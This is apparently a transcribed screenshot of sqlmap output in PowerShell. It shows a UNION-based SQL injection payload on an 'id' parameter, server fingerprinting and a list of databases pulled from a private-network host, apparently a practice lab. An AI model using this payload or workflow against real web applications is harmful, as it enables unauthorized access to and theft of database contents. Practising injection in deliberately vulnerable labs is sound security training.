 Windows PowerShell
Parameter: id (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-1672' UNION ALL SELECT NULL,NULL,CONCAT(0x71766a7171,0x4f687a4d496654774e64554d4c556c615a6b674a696c5572
43417966536e76414c5047684d4b6e65,0x7162717171)-- -
---
[15:48:17] [INFO] testing MySQL
[15:48:17] [INFO] confirming MySQL
[15:48:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9, Apache 2.4.7
back-end DBMS: MySQL >= 5.0.0
[15:48:17] [INFO] fetching database names
[15:48:17] [INFO] retrieved: 'information_schema'
[15:48:17] [INFO] retrieved: 'challenges'
[15:48:17] [INFO] retrieved: 'mysql'
[15:48:17] [INFO] retrieved: 'performance_schema'
[15:48:17] [INFO] retrieved: 'security'
available databases [5]:
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[15:48:17] [INFO] fetched data logged to text files under 'C:\Users\ \AppData\Local\sqlmap\output\192.168.6.112'
[*] ending @ 15:48:17 /2025-05-27/
PS F:\Desktop>